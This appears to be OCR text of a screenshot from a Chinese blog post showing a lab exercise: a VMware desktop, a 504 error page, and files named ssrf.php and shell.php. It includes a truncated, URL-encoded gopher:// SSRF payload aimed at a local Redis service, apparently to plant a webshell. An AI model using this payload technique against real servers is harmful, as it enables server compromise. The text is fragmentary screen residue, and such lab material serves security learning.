 10.1.8.159/ssrf.php?url=gopher%3a%2f%2f127.0.0.1%3a6379%2f_%2573%2565%2574%2520%2578%2520%2522%255c%256e%255c...
504 Gateway Time-out
openresty/1.15.8.1
CentOS 7 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 CentOS 7 64 位 KAILI RED
Applications Places Files en Tue 18:18
www admin localhost_80 wwwroot
home
Trash
Recent
Home
Documents
Downloads
Music
Pictures
error shell.php ssrf.php
这波很hacker
https://blog.csdn.net/LUOBIKUN